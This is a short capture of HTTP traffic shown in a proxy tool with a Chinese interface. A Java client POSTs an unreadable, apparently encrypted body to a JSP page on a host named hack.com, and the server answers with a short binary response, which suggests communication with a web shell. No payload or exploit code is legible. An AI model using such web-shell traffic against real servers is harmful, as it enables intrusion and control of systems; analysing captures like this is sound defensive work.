 POST http://hack.com:8080/s.jsp HTTP/1.1
Cookie: JSESSIONID=1E4BC56F32912876EC841F38C5149A9F;
User-Agent: Java/1.8.0_221
Host: hack.com:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 32
`I▯▯▯C▯▯nV▯H▯|▯H▯▯W▯q6▯]▯▯▯▯▯
查找...(按Ctrl+Enter突出所有显示)
获得语法视图 压缩器 消息头 文本视图 语法视图 图像视图 十六进制视图 网络视图 XM
Cookies 原始 JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 16
Date: Tue, 18 Aug 2020 03:48:32 GMT
76▯▯▯ z♦h♦♦♦]
▯